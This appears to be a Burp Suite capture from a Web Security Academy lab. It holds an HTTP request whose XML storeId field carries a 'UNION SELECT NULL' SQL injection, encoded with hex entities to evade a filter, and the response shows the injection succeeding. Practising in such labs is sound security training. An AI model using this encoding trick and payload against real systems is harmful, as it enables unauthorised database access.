 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
3 Cookie: session=nBoWf6Wuc07ezm8fq3xLeyjKCB7ZHTWU
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 167 units
7 null